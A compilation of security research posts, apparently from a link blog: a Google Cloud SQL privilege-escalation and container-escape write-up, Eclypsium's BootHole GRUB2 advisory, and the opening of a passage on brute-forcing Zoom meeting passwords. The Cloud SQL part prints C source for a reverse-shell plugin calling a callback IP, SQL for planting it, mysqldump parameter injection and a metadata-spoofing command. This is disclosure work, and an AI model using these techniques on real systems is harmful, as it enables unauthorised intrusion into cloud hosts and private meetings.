Furthermore, mysqld port 3306 is not reachable from the public internet by default due to firewalling. When a user connects to MySQL using the gcloud client (‘gcloud sql connect <instance>’), the user’s ip address is temporarily added to the whitelist of hosts that are allowed to connect.
Users do get access to the ‘root’@’%’ account. In MySQL users are defined by a username AND hostname. In this case the user ‘root’ can connect from any host (‘%’).
Elevating privileges
Bug 1. Obtaining FILE privileges through SQL injection
When looking at the web-interface of the MySQL instance in the Google Cloud console, we notice several features are presented to us. We can create a new database, new users and we can import and export databases from and to storage buckets. While looking at the export feature, we noticed we can enter a custom query when doing an export to a CSV file.
Because we want to know how Cloud SQL is doing the CSV export, we intentionally enter the incorrect query “SELECT * FROM evil AND A TYPO HERE”. This query results in the following error:
Error 1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'AND A TYPO HERE INTO OUTFILE '/mysql/tmp/savedata-1589274544663130747.csv' CHARA' at line 1
The error clearly shows that the user that is connecting to mysql to do the export has FILE privileges. It attempts to select data to temporarily store it into the ‘/mysql/tmp’ directory before exporting it to a storage bucket. When we run ‘SHOW VARIABLES’ from our mysql client we notice that ‘/mysql/tmp’ is the secure_file_priv directory, meaning that ‘/mysql/tmp’ is the only path where a user with FILE privileges is allowed to store files.
By adding the MySQL comment character (#) to the query we can perform SQL injection with FILE privileges:
SELECT * FROM ourdatabase INTO ‘/mysql/tmp/evilfile’ #
An attacker could now craft a malicious database and select the contents of a table but can only write the output to a file under ‘/mysql/tmp’. This does not sound very promising so far.
Bug 2. Parameter injection in mysqldump
When doing a regular export of a database we notice that the end result is a .sql file which is dumped by the ‘mysqldump’ tool. This can easily be confirmed when you open an exported database from a storage bucket, the first lines of the dump reveal the command and version:
-- MySQL dump 10.13 Distrib 5.7.25, for Linux (x86_64) -- -- Host: localhost Database: mysql -- ------------------------------------------------------ -- Server version 5.7.25-google-log<!-- wp:html --> -- MySQL dump 10.13 Distrib 5.7.25, for Linux (x86_64) 5.7.25-google-log</em></p>
Now we know that when we run the export tool, the Cloud SQL API somehow invokes mysqldump and stores the database before moving it to a storage bucket.
When we intercept the API call that is responsible for the export with Burp we see that the database (‘mysql’ in this case) is passed as a parameter:
An attempt to modify the database name in the api call from ‘mysql’ into ‘–help’ results into something that surprised us. The mysqldump help is dumped into a .sql file in a storage bucket.
mysqldump Ver 10.13 Distrib 5.7.25, for Linux (x86_64) Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved. … Dumping structure and contents of MySQL databases and tables. Usage: mysqldump [OPTIONS] database [tables] OR mysqldump [OPTIONS] --databases [OPTIONS] DB1 [DB2 DB3...] OR mysqldump [OPTIONS] --all-databases [OPTIONS] ... --print-defaults Print the program argument list and exit. --no-defaults Don't read default options from any option file, except for login file. --defaults-file=# Only read default options from the given file #.
Testing for command injection resulted into failure however. It seems like mysqldump is passed as the first argument to execve(), rendering a command injection attack impossible.
We now can however pass arbitrary parameters to mysqldump as the ‘–help’ command illustrates.
Crafting a malicious database
Among a lot of, in this case, useless parameters mysqldump has to offer, two of them appear to be standing out from the rest, namely the ‘–plugin-dir’ and the ‘–default-auth’ parameter.
The –plugin-dir parameter allows us to pass the directory where client side plugins are stored. The –default-auth parameter specifies which authentication plugin we want to use. Remember that we could write to ‘/mysql/tmp’? What if we write a malicious plugin to ‘/mysql/tmp’ and load it with the aforementioned mysqldump parameters? We must however prepare the attack locally. We need a malicious database that we can import into Cloud SQL, before we can export any useful content into ‘/mysql/tmp’. We prepare this locally on a mysql server running on our desktop computers.
First we write a malicious shared object which spawns a reverse shell to a specified IP address. We overwrite the _init function:
#include <sys/types.h> #include <unistd.h> #include <stdio.h> #include <stdlib.h> #include <sys/socket.h> #include <unistd.h> #include <fcntl.h> #include <netinet/in.h> #include <netdb.h> #include <arpa/inet.h> #include <netinet/ip.h> void _init() { FILE * fp; int fd; int sock; int port = 1234; struct sockaddr_in addr; char * callback = "123.123.123.123"; char mesg[]= "Shell on speckles>\n"; char shell[] = "/bin/sh"; addr.sin_family = AF_INET; addr.sin_port = htons(port); addr.sin_addr.s_addr = inet_addr(callback); fd = socket(AF_INET, SOCK_STREAM, 0); connect(fd, (struct sockaddr*)&addr, sizeof(addr)); send(fd, mesg, sizeof(mesg), 0); dup2(fd, 0); dup2(fd, 1); dup2(fd, 2); execl(shell, "sshd", 0, NULL); close(fd); }
We compile it into a shared object with the following command:
gcc -fPIC -shared -o evil_plugin.so evil_plugin.c -nostartfiles
On our locally running database server, we now insert the evil_plugin.so file into a longblob table:
mysql -h localhost -u root >CREATE DATABASE files >USE files > CREATE TABLE `data` ( `exe` longblob ) ENGINE=MyISAM DEFAULT CHARSET=binary; > insert into data VALUES(LOAD_FILE('evil_plugin.so'));
Our malicious database is now done! We export it to a .sql file with mysqldump:
Mysqldump -h localhost -u root files > files.sql
Next we store files.sql in a storage bucket. After that, we create a database called ‘files’ in Cloud SQL and import the malicious database dump into it.
Dropping a Shell
With everything prepared, all that’s left now is writing the evil_plugin.so to /mysql/tmp before triggering the reverse shell by injecting ’–plugin-dir=/mysql/tmp/ –default-auth=evil_plugin’ as parameters to mysqldump that runs server-side.
To accomplish this we once again run the CSV export feature, this time against the ‘files’ database while passing the following data as it’s query argument:
SELECT * FROM data INTO DUMPFILE '/mysql/tmp/evil_plugin.so' #
Now we run a regular export against the mysql database again, and modify the request to the API with Burp to pass the correct parameters to mysqldump:
Success! On our listening netcat we are now dropped into a reverse shell.
Fun fact
Not long after we started exploring the environment we landed our shell in we noticed a new file in the /mysql/tmp directory named ‘greetings.txt’:
Google SRE (Site Reliability Engineering) appeared to be on to us 🙂 It appeared that during our attempts we crashed a few of our own instances which alarmed them. We got into touch with SRE via e-mail and informed them about our little adventure and they kindly replied back.
However our journey did not end here, since it appeared that we are trapped inside a Docker container, running nothing more than the bare minimum that’s needed to export our database. We needed to find a way to escape and we needed it quickly, SRE knows what we are doing and now Google might be working on a patch.
Escaping to the host
The container that we had access to was running unprivileged, meaning that no easy escape was available. Upon inspecting the network configuration we noticed that we had access to eth0, which in this case had the internal IP address of the container attached to it.
This was due to the fact that the container was configured with the Docker host networking driver (–network=host). When running a docker container without any special privileges it’s network stack is isolated from the host. When you run a container in host network mode that’s no longer the case. The container does no longer get its own IP address, but instead binds all services directly to the hosts IP. Furthermore we can intercept ALL network traffic that the host is sending and receiving on eth0 (tcpdump -i eth0).
The Google Guest Agent (/usr/bin/google_guest_agent)
When you inspect network traffic on a regular Google Compute Engine instance you will see a lot of plain HTTP requests being directed to the metadata instance on 169.254.169.254. One service that makes such requests is the Google Guest Agent. It runs by default on any GCE instance that you configure. An example of the requests it makes can be found below.
The Google Guest Agent monitors the metadata for changes. One of the properties it looks for is the SSH public keys. When a new public SSH key is found in the metadata, the guest agent will write this public key to the user’s .authorized_key file, creating a new user if necessary and adding it to sudoers.
The way the Google Guest Agent monitors for changes is through a call to retrieve all metadata values recursively (GET /computeMetadata/v1/?recursive=true), indicating to the metadata server to only send a response when there is any change with respect to the last retrieved metadata values, identified by its Etag (wait_for_change=true&last_etag=<ETAG>).
This request also includes a timeout (timeout_sec=<TIME>), so if a change does not occur within the specified amount of time, the metadata server responds with the unchanged values.
Executing the attack
Taking into consideration the access to the host network, and the behavior of the Google Guest Agent, we decided that spoofing the Metadata server SSH keys response would be the easiest way to escape our container.
Since ARP spoofing does not work on Google Compute Engine networks, we used our own modified version of rshijack (diff) to send our spoofed response.
This modified version of rshijack allowed us to pass the ACK and SEQ numbers as command-line arguments, saving time and allowing us to spoof a response before the real Metadata response came.
We also wrote a small Shell script that would return a specially crafted payload that would trigger the Google Guest Agent to create the user “wouter”, with our own public key in its authorized_keys file.
This script receives the ETag as a parameter, since by keeping the same ETag, the Metadata server wouldn’t immediately tell the Google Guest Agent that the metadata values were different on the next response, instead waiting the specified amount of seconds in timeout_sec.
To achieve the spoofing, we watched requests to the Metadata server with tcpdump (tcpdump -S -i eth0 ‘host 169.254.169.254 and port 80’ &), waiting for a line that looked like this:
<TIME> IP <LOCAL_IP>.<PORT> > 169.254.169.254.80: Flags [P.], seq <NUM>:<TARGET_ACK>, ack <TARGET_SEQ>, win <NUM>, length <NUM>: HTTP: GET /computeMetadata/v1/?timeout_sec=<SECONDS>&last_etag=<ETAG>&alt=json&recursive=True&wait_for_change=True HTTP/1.1
As soon as we saw that value, we quickly ran rshijack, with our fake Metadata response payload, and ssh’ing into the host:
fakeData.sh <ETAG> | rshijack -q eth0 169.254.169.254:80 <LOCAL_IP>:<PORT> <TARGET_SEQ> <TARGET_ACK>; ssh -i id_rsa -o StrictHostKeyChecking=no wouter@localhost
Most of the time, we were able to type fast enough to get a successful SSH login :).
Once we accomplished that, we had full access to the host VM (Being able to execute commands as root through sudo).
Impact & Conclusions
Once we escaped to the host VM, we were able to fully research the Cloud SQL instance.
It wasn’t as exciting as we expected, since the host did not have much beyond the absolutely necessary stuff to properly execute MySQL and communicate with the Cloud SQL API.
One of our interesting findings was the iptables rules, since when you enable Private IP access (Which cannot be disabled afterwards), access to the MySQL port is not only added for the IP addresses of the specified VPC network, but instead added for the full 10.0.0.0/8 IP range, which includes other Cloud SQL instances.
Therefore, if a customer ever enabled Private IP access to their instance, they could be targeted by an attacker-controlled Cloud SQL instance. This could go wrong very quickly if the customer solely relied on the instance being isolated from the external world, and didn’t protect it with a proper password.
Furthermore,the Google VRP team expressed concern since it might be possible to escalate IAM privileges using the Cloud SQL service account attached to the underlying Compute Engine instance
0 notes
Link
(Via: Lobsters)
“BootHole” vulnerability in the GRUB2 bootloader opens up Windows and Linux devices using Secure Boot to attack. All operating systems using GRUB2 with Secure Boot must release new installers and bootloaders.
Join Eclypsium for a webinar “Managing The Hole In Secure Boot” on August 5th, where CEO Yuriy Bulygin and VP R&D John Loucaides will provide advice on mitigating this vulnerability.
Download the PDF >
Introduction
Eclypsium researchers have discovered a vulnerability — dubbed “BootHole” — in the GRUB2 bootloader utilized by most Linux systems that can be used to gain arbitrary code execution during the boot process, even when Secure Boot is enabled. Attackers exploiting this vulnerability can install persistent and stealthy bootkits or malicious bootloaders that could give them near-total control over the victim device.
The vulnerability affects systems using Secure Boot, even if they are not using GRUB2. Almost all signed versions of GRUB2 are vulnerable, meaning virtually every Linux distribution is affected. In addition, GRUB2 supports other operating systems, kernels and hypervisors such as Xen. The problem also extends to any Windows device that uses Secure Boot with the standard Microsoft Third Party UEFI Certificate Authority. Thus the majority of laptops, desktops, servers and workstations are affected, as well as network appliances and other special purpose equipment used in industrial, healthcare, financial and other industries. This vulnerability makes these devices susceptible to attackers such as the threat actors recently discovered using malicious UEFI bootloaders.
Eclypsium has coordinated the responsible disclosure of this vulnerability with a variety of industry entities, including OS vendors, computer manufacturers, and CERTs. Mitigation will require new bootloaders to be signed and deployed, and vulnerable bootloaders should be revoked to prevent adversaries from using older, vulnerable versions in an attack. This will likely be a long process and take considerable time for organizations to complete patching.
Table of Contents
Background: Secure Boot, GRUB2, and CAs
Secure Boot can be a fairly deep and technical topic. Our goal here is to give a high-level introduction to the key concepts relevant to this research without going into all the granular details. We have included a variety of external links to provide additional information for those interested. Alternatively, you can go straight to the description of the vulnerability itself.
Threats to the Boot Process
The boot process is one of the most fundamentally important aspects of security for any device. It relies on a variety of firmware that controls how a device’s various components and peripherals are initialized and ultimately coordinates the loading of the operating system itself. In general, the earlier code is loaded, the more privileged it is.
If this process is compromised, attackers can control how the operating system is loaded and subvert all higher-layer security controls. Recent research has identified ransomware in the wild using malicious EFI bootloaders as a way to take control of machines at the time of boot. Previously threat actors used malware tampering with legacy OS bootloaders including APT41 Rockboot, LockBit, FIN1 Nemesis, MBR-ONI, Petya/NotPetya, and Rovnix.
Additional information on threats to the modern PC boot process is available in the “Bootkits and UEFI Secure Boot” section of the System Firmware training.
UEFI Secure Boot
UEFI Secure Boot was originally developed by the UEFI Forum as a way to protect the boot process from these types of attacks. There are other implementations of secure boot designed for different environments, but UEFI Secure Boot is the standard for PCs and servers. The goal is to prevent malicious code from being introduced into the boot process by cryptographically checking each piece of firmware and software before it is run. Any code not recognized as valid is not executed in the boot process.
Secure Boot uses cryptographic signatures to verify the integrity of each piece of code as it is needed during the boot process. There are two critical databases involved in this process: the Allow DB (db) of approved components and the Disallow DB (dbx) of vulnerable or malicious components, including firmware, drivers, and bootloaders. Access to modify these databases is protected by a Key Exchange Key (KEK), which in turn is verified by a Platform Key (PK). Although the PK is used as a root of trust for updates to the platform, it’s not expressly part of the boot process (but is shown below for reference). It is dbx, db, and KEK that are used to verify the signatures for loaded executables at boot time.
Additional details on the Secure Boot process can be found in this PDF.
Chains of Trust and GRUB2
Next, OEMs must manage a list of who is permitted to sign code trusted by the Secure Boot Database. Instead of having every OEM manage certificates from every possible firmware, driver, or OS provider, Secure Boot allows for the use of a centralized Certificate Authority (CA). Microsoft’s 3rd Party UEFI CA provides the industry standard signing service for Secure Boot. In short, third parties can submit their code to Microsoft, and Microsoft will validate and sign the code with the Microsoft CA. This establishes a chain of trust that only requires OEMs to enroll the Microsoft 3rd Party UEFI CA to their platforms to enable them to boot third-party installation media and operating systems by default when Secure Boot is enabled.
This includes the ability to sign bootloaders from non-Microsoft operating systems such as Linux. In almost every modern Linux distribution, GRUB (the Grand Unified Bootloader) is the bootloader that loads and transfers control to the operating system. In this document, all references to GRUB are intended to refer to GRUB2, which was a complete rewrite from the previous version commonly referred to as “GRUB Legacy.” Starting in 2009, all widely used Linux distributions have transitioned to using GRUB2. GRUB Legacy has been deprecated and is generally only found in older releases.
Due to legal issues arising from license incompatibilities, open-source projects and other third parties build a small application called a “shim,” which contains the vendor’s certificate and code that verifies and runs the bootloader (GRUB2). The vendor’s shim is verified using the Microsoft 3rd Party UEFI CA and then the shim loads and verifies the GRUB2 bootloader using the vendor certificate embedded inside itself.

Additional detail on the role of the Microsoft UEFI CA in the boot process is available here.
Challenges of Secure Boot
As with any technical process, Secure Boot is not without its potential problems. The process involves many pieces of code, and a vulnerability in any one of them presents a single point of failure that could allow an attacker to bypass Secure Boot. Additionally, although UEFI Secure Boot attempts to provide certain integrity guarantees to the boot process, other misconfigurations of the hardware or missing protection features can undermine boot security. One such example is a DMA attack using tools such as PCIe Microblaze. Additionally, as we will show in this blog post, a vulnerability in the boot process that enables arbitrary code execution can allow attackers to control the boot process and operating system, even when secure boot signatures are verified.
Attackers can also use a vulnerable bootloader against the system. For example, if a valid bootloader was found to have a vulnerability, a piece of malware could replace the device’s existing bootloader with the vulnerable version. The bootloader would be allowed by Secure Boot and give the malware complete control over the system and OS. Mitigating this requires very active management of the dbx database used to identify malicious or vulnerable code.

Additionally, updates and fixes to the Secure Boot process can be particularly complex and run the risk of inadvertently breaking machines. The boot process naturally involves a variety of players and components including device OEMs, operating system vendors, and administrators. Given the fundamental nature of the boot process, any sort of problems run a high risk of rendering a device unusable. As a result, updates to Secure Boot are typically slow and require extensive industry testing.
Breaking Secure Boot Through GRUB2
In the course of Eclypsium’s analysis, we have identified a buffer overflow vulnerability in the way that GRUB2 parses content from the GRUB2 config file (grub.cfg). Of note: The GRUB2 config file is a text file and typically is not signed like other files and executables. This vulnerability enables arbitrary code execution within GRUB2 and thus control over the booting of the operating system. As a result, an attacker could modify the contents of the GRUB2 configuration file to ensure that attack code is run before the operating system is loaded. In this way, attackers gain persistence on the device.
Such an attack would require an attacker to have elevated privileges. However, it would provide the attacker with a powerful additional escalation of privilege and persistence on the device, even with Secure Boot enabled and properly performing signature verification on all loaded executables. One of the explicit design goals of Secure Boot is to prevent unauthorized code, even running with administrator privileges, from gaining additional privileges and pre-OS persistence by disabling Secure Boot or otherwise modifying the boot chain.
With the sole exception of one bootable tool vendor who added custom code to perform a signature verification of the grub.cfg config file in addition to the signature verification performed on the GRUB2 executable, all versions of GRUB2 that load commands from an external grub.cfg configuration file are vulnerable. As such, this will require the release of new installers and bootloaders for all versions of Linux. Vendors will need to release new versions of their bootloader shims to be signed by the Microsoft 3rd Party UEFI CA. It is important to note that until all affected versions are added to the dbx revocation list, an attacker would be able to use a vulnerable version of shim and GRUB2 to attack the system. This means that every device that trusts the Microsoft 3rd Party UEFI CA will be vulnerable for that period of time.
In addition to vendors using shims signed by the Microsoft 3rd Party UEFI CA, some OEMs that control both the hardware and the software stack in their devices use their own key that is provisioned into the hardware at the factory to sign GRUB2 directly. They will need to provide updates and revocation of previous vulnerable versions of GRUB2 for these systems as well.
This vulnerability was assigned CVE-2020-10713 “GRUB2: crafted grub.cfg file can lead to arbitrary code execution during boot process” with a CVSS rating of 8.2 (High) / CVSS:3.1/AV:L/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H.
Follow these links to go directly to the Impact and Mitigations sections.
Vulnerability Analysis
The vulnerability is a buffer overflow that occurs in GRUB2 when parsing the grub.cfg file. This configuration file is an external file commonly located in the EFI System Partition and can therefore be modified by an attacker with administrator privileges without altering the integrity of the signed vendor shim and GRUB2 bootloader executables. The buffer overflow allows the attacker to gain arbitrary code execution within the UEFI execution environment, which could be used to run malware, alter the boot process, directly patch the OS kernel, or execute any number of other malicious actions.
To dig a little deeper into the vulnerability itself, we’ll take a closer look at how the code works internally. In order to process commands from the external configuration file, GRUB2 uses flex and bison to generate a parsing engine for a domain-specific language (DSL) from language description files and helper functions.
This is generally considered to be a better approach than manually writing a custom parser for each DSL. However, GRUB2, flex, and bison are all complex software packages with their own design assumptions that can be easy to overlook. And those mismatched design assumptions can result in vulnerable code.
The parser engine generated by flex includes this define as part of the token processing code:
#define YY_DO_BEFORE_ACTION \ yyg->yytext_ptr = yy_bp; \ yyleng = (int) (yy_cp - yy_bp); \ yyg->yy_hold_char = *yy_cp; \ *yy_cp = '\0'; \ if ( yyleng >= YYLMAX ) \ YY_FATAL_ERROR( "token too large, exceeds YYLMAX" ); \ yy_flex_strncpy( yytext, yyg->yytext_ptr, yyleng + 1 , yyscanner); \ yyg->yy_c_buf_p = yy_cp;
In this macro, the generated code detects that it has encountered a token that is too large to fit into flex’s internal parse buffer and calls YY_FATAL_ERROR(), which is a helper function provided by the software that is using the flex-generated parser.
However, the YY_FATAL_ERROR() implementation provided in the GRUB2 software package is:
#define YY_FATAL_ERROR(msg) \ do { \ grub_printf (_("fatal error: %s\n"), _(msg)); \ } while (0)
Rather than halting execution or exiting, it just prints an error to the console and returns to the calling function. Unfortunately, the flex code has been written with the expectation that any calls to YY_FATAL_ERROR() will never return. This results in yy_flex_strncpy() being called and copying the source string from the configuration file into a buffer that is too small to contain it.

Beyond just this specific path, a number of additional places throughout the flex-generated code also expect that any calls to YY_FATAL_ERROR() never return and perform unsafe operations when that expectation is broken. Mismatched assumptions between producers and consumers of an API are a very common source of vulnerabilities.
Ultimately, by providing a configuration file with input tokens that are too long to be handled by the parser, this buffer overflow overwrites critical structures in the heap. These overwritten fields include internal parser structure elements, which can be used as an arbitrary write-what-where primitive to gain arbitrary code execution and hijack the boot process.

Of further note, the UEFI execution environment does not have Address Space Layout Randomization (ASLR) or Data Execution Prevention (DEP/NX) or other exploit mitigation technologies typically found in modern operating systems, so creating exploits for this kind of vulnerability is significantly easier. The heap is fully executable without the need to build ROP chains.
Finally, rather than being architecture-specific, this vulnerability is in a common code path and was also confirmed using a signed ARM64 version of GRUB2.
Additional Vulnerabilities
There have been a couple of examples of previous vulnerabilities found in GRUB2 that result in arbitrary code execution, but with a much smaller scope.
In April 2019, a vulnerability in how GRUB2 was used by the Kaspersky Rescue Disk was publicly disclosed. In February 2020, more than six months after a fixed version had been released, Microsoft pushed an update to revoke the vulnerable bootloader across all Windows systems by updating the UEFI revocation list (dbx) to block the known-vulnerable Kaspersky bootloader. Unfortunately, this resulted in systems from multiple vendors encountering unexpected errors, including bricked devices, and the update was removed from the update servers.
Additionally, in May 2020, Dmytro Oleksiuk disclosed that certain HPE ProLiant servers contained a version of GRUB2 signed by a HP CA that allows the use of the “insmod” command to load unsigned code. This issue was assigned CVE-2020-7205 and is also embargoed until July 29th.
In response to our initial vulnerability report, additional scrutiny was applied to the GRUB2 code and a number of additional vulnerabilities were discovered by the Canonical security team:
CVE-2020-14308 GRUB2: grub_malloc does not validate allocation size allowing for arithmetic overflow and subsequent heap-based buffer overflow
6.4 (Medium) / CVSS:3.1/AV:L/AC:H/PR:H/UI:N/S:U/C:H/I:H/A:H
CVE-2020-14309 GRUB2: Integer overflow in grub_squash_read_symlink may lead to heap based overflow
5.7 (Medium) / CVSS:3.1/AV:L/AC:H/PR:H/UI:N/S:U/C:N/I:H/A:H
CVE-2020-14310 GRUB2: Integer overflow read_section_from_string may lead to heap based overflow
5.7 (Medium) / CVSS:3.1/AV:L/AC:H/PR:H/UI:N/S:U/C:N/I:H/A:H
CVE-2020-14311 GRUB2: Integer overflow in grub_ext2_read_link leads to heap based buffer overflow,
5.7 (Medium) / CVSS:3.1/AV:L/AC:H/PR:H/UI:N/S:U/C:N/I:H/A:H
CVE-2020-15705 GRUB2: avoid loading unsigned kernels when grub is booted directly under secure boot without shim
6.4 (Medium) /CVSS:3.1/AV:L/AC:H/PR:H/UI:N/S:U/C:H/I:H/A:H
CVE-2020-15706 GRUB2 script: Avoid a use-after-free when redefining a function during execution
6.4 (Medium) /CVSS:3.1/AV:L/AC:H/PR:H/UI:N/S:U/C:H/I:H/A:H
CVE-2020-15707 GRUB2: Integer overflow in initrd size handling.
5.7 (Medium) /CVSS:3.1/AV:L/AC:H/PR:H/UI:N/S:U/C:N/I:H/A:H
Given the difficulty of this kind of ecosystem-wide update/revocation, there is a strong desire to avoid having to do it again six months later. To that end, a large effort — spanning multiple security teams at Oracle, Red Hat, Canonical, VMware, and Debian — using static analysis tools and manual review helped identify and fix dozens of further vulnerabilities and dangerous operations throughout the codebase that do not yet have individual CVEs assigned.
Impact
Due to a weakness in the way GRUB2 parses its configuration file, an attacker can execute arbitrary code that bypasses signature verification. The Boot Hole vulnerability discovered by Eclypsium can be used to install persistent and stealthy bootkits or malicious bootloaders that operate even when Secure Boot is enabled and functioning correctly. This can ensure attacker code runs before the operating system and can allow the attacker to control how the operating system is loaded, directly patch the operating system, or even direct the bootloader to alternate OS images. It gives the attacker virtually unlimited control over the victim device. Malicious bootloaders have recently been observed in the wild, and this vulnerability would make devices susceptible to these types of threats.
All signed versions of GRUB2 that read commands from an external grub.cfg file are vulnerable, affecting every Linux distribution. To date, more than 80 shims are known to be affected. In addition to Linux systems, any system that uses Secure Boot with the standard Microsoft UEFI CA is vulnerable to this issue. As a result, we believe that the majority of modern systems in use today, including servers and workstations, laptops and desktops, and a large number of Linux-based OT and IoT systems, are potentially affected by these vulnerabilities.
Additionally, any hardware root of trust mechanisms that rely on UEFI Secure Boot could be bypassed as well.
Mitigation
Full mitigation of this issue will require coordinated efforts from a variety of entities: affected open-source projects, Microsoft, and the owners of affected systems, among others. This will include:
Updates to GRUB2 to address the vulnerability.
Linux distributions and other vendors using GRUB2 will need to update their installers, bootloaders, and shims.
New shims will need to be signed by the Microsoft 3rd Party UEFI CA.
Administrators of affected devices will need to update installed versions of operating systems in the field as well as installer images, including disaster recovery media.
Eventually the UEFI revocation list (dbx) needs to be updated in the firmware of each affected system to prevent running this vulnerable code during boot.
On the Coordinated Release Date (CRD) of July 29, we expect to see advisories and/or updates from the following affected parties:
Microsoft
UEFI Security Response Team (USRT)
Oracle
Red Hat (Fedora and RHEL)
Canonical (Ubuntu)
SuSE (SLES and openSUSE)
Debian
Citrix
VMware
Various OEMs
Software vendors, including security software, are also impacted by this vulnerability and will be updating their bootloaders.
… more to be added once we have a full list …
However, full deployment of this revocation process will likely be very slow. UEFI-related updates have had a history of making devices unusable, and vendors will need to be very cautious. If the revocation list (dbx) is updated before a given Linux bootloader and shim are updated, then the operating system will not load. As a result, updates to the revocation list will take place over time to prevent breaking systems that have yet to be updated. There are also edge cases where updating the dbx can be difficult, such as with dual-boot or deprovisioned machines. When any OS is installed or launched, the bootloader and OS need to be updated before the revocation is applied to the system.
Further complicating matters, enterprise disaster recovery processes can run into issues where approved recovery media no longer boots on a system if dbx updates have been applied. In addition when a device swap is needed due to failing hardware, new systems of the same model may have already had dbx updates applied and will fail when attempting to boot previously-installed operating systems. Before dbx updates are pushed out to enterprise fleet systems, recovery and installation media must be updated and verified as well.
Microsoft will be releasing a set of signed dbx updates, which can be applied to systems to block shims that can be used to load the vulnerable versions of GRUB2. Due to the risk of bricking systems or otherwise breaking operational or recovery workflows, these dbx updates will initially be made available for interested parties to manually apply to their systems rather than pushing the revocation entries and applying them automatically. This will allow IT professionals, enthusiasts, and others the opportunity to test the revocation updates on their individual systems and identify any issues before making the revocations mandatory.
Organizations should additionally ensure they have appropriate capabilities for monitoring UEFI bootloaders and firmware and verifying UEFI configurations, including revocation lists, in their systems. Organizations should also test recovery capabilities as updates become available, including the “reset to factory defaults” functionality in the UEFI setup. This will ensure that they can recover devices if a device is negatively impacted by an update. Finally, organizations should be monitoring their systems for threats and ransomware that use vulnerable bootloaders to infect or damage systems.
Recommendations
Right away, start monitoring the contents of the bootloader partition (EFI system partition). This will buy time for the rest of the process and help identify affected systems in your environment. For those who have deployed the Eclypsium solution, you can see this monitoring under the “MBR/Bootloader” component of a device.
Continue to install OS updates as usual across desktops, laptops, servers, and appliances. Attackers can leverage privilege escalation flaws in the OS and applications to take advantage of this vulnerability so preventing them from gaining administrative level access to your systems is critical. Systems are still vulnerable after this, but it is a necessary first step. Once the revocation update is installed later, the old bootloader should stop working. This includes rescue disks, installers, enterprise gold images, virtual machines, or other bootable media.
Test the revocation list update. Be sure to specifically test the same firmware versions and models that are used in the field. It may help to update to the latest firmware first in order to reduce the number of test cases.
To close this vulnerability, you need to deploy the revocation update. Make sure that all bootable media has received OS updates first, roll it out slowly to only a small number of devices at a time, and incorporate lessons learned from testing as part of this process.
Engage with your third-party vendors to validate they are aware of, and are addressing, this issue. They should provide you a response as to its applicability to the services/solutions they provide you as well as their plans for remediation of this high rated vulnerability.
Eclypsium has powershell and bash scripts available which can be used to detect bootloaders that are being revoked by this dbxupdate.
Conclusions
While Secure Boot is easily taken for granted by most users, it is the foundation of security within most devices. Once compromised, attackers can gain virtually complete control over the device, its operating system, and its applications and data. And as this research shows, when problems are found in the boot process, they can have far-reaching effects across many types of devices.
We will update this blog post as more information becomes available, and we encourage users and administrators to closely monitor alerts and notifications from their hardware vendors, the Microsoft MSRC, and any relevant open-source projects.
Please join us for a webinar “Managing the Hole in Secure Boot” on August 5th.
References:
Microsoft
UEFI Forum
Debian
Canonical:
Security advisory
KnowledgeBase article
Red Hat
SUSE
Security advisory:
Knowledge Base article:
0 notes
Link
(Via: Hacker News)
Short version:
Zoom meetings are (were) default protected by a 6 digit numeric password, meaning 1 million maximum passwords. I discovered a vulnerability in the Zoom web client that allows checking if a password is correct for a meeting, due to broken CSRF and no rate limiting.
This enables an attacker to attempt all 1 million passwords in a matter of minutes and gain access to other people’s private (password protected) Zoom meetings.
This also raises the troubling question a to whether others were potentially already using this vulnerability to listen in to other people’s call (e.g. the UK Cabinet Meeting!).
I reported the issue to Zoom, who quickly took the web client offline to fix the problem. They seem to have mitigated it by both requiring a user logs in to join meetings in the web client, and updating default meeting passwords to be non-numeric and longer.
On March 31st, Boris Johnson tweeted about chairing the first ever digital cabinet meeting. I was amongst many who noticed that the screenshot included the Zoom Meeting ID. Twitter was alive with people saying they were trying to join, but Zoom protects meetings with a password by default (which was pointed out when the Government defended using Zoom).
Having also tried to join, I thought I would see if I could crack the password for private Zoom meetings. Over the next couple of days, I spent time reverse engineering the endpoints for the web client Zoom provide, and found I was able to iterate over all possible default passwords to discover the password for a given private meeting.

UK Government Cabinet Meeting, over Zoom, clearly showing the meeting ID.
The government have reassured the call was password protected.
Background
After trying to join the Cabinet Meeting, I poked about in the Zoom app and noticed the default passwords being 6 digits and numeric, meaning 1 million maximum passwords.
A fairly standard principle of password security is to rate limit password attempts, to prevent an attacker from iterating over a list candidate passwords and trying them all. I assumed that Zoom would be doing this, but decided to double check.
I decided to target Zoom’s web client, but my findings apply to meetings initiated and conducted via all version of the app too.
Meeting Login Flow
When a user creates a new meeting, Zoom auto generates a link for people to join, in the form (dummy data below):
https://zoom.us/j/618086352?pwd=SE5OWjE6UDhwaDVJR3FJRzUyZUI3QT09
It contains both the meeting ID and the auto generated password. I believe this password is a hashed version of the 6 digit numeric password, but I also found that swapping it out for the 6 digit numeric version is acceptable to the web client endpoints, so we can ignore the hashed version and concentrate on the numeric version.
If you remove the pwd parameter then visit the web client join link (https://zoom.us/wc/join/618086352) then you will see a login screen:
Filling this in takes you to a privacy policy page:
This seems to fire off an XHR GET request then take you to another page.
Breaking down the flow behind the scenes
There are several things going on as you move through this flow:
When you first open any web client page, without an existing cookie, a cookie is set which, amongst other bits, contains a GUID. This seems to be your anonymous user ID.
If you fill in the user/pass form but haven’t completed the privacy agreement you are redirected to it. Completing it is a simple GET request to a given endpoint, which contains your GUID. There is a CSRF HTTP header sent during this step, but if you omit it then the request still seems to just work fine anyway.
When you submit a username and password, you are 302 redirected to another page, irrespective of whether you got the password right or wrong. You will get a 200 response if you haven’t completed the privacy policy.
The redirect will take you to a new page, which seems to know server side whether your GUID has previously entered the correct password. i.e. The previous step stored state server side marking whether you got the password correct.
The failure on the CSRF token makes it even easier to abuse than it would be otherwise, but fixing that wouldn’t provide much protection against this attack.
This process is a little convoluted to automate, which is maybe why this endpoint has not been scrutinised in detail before. There are some details I’ve skipped over, such as parameters that need to be saved from one request to another, but they are not important to understanding the main issue.
Cracking passwords
The important thing to note about the above process is that there is no rate limit on repeated password attempts (each comprising of 2 HTTP requests – one to submit the password, and follow up request to check if it was accepted by the server). However, the speed is limited by how quickly you can make HTTP requests, which have a natural latency which would make cracking a password a slow process; the server side state means you have to wait for the first request to complete before you can send the second.
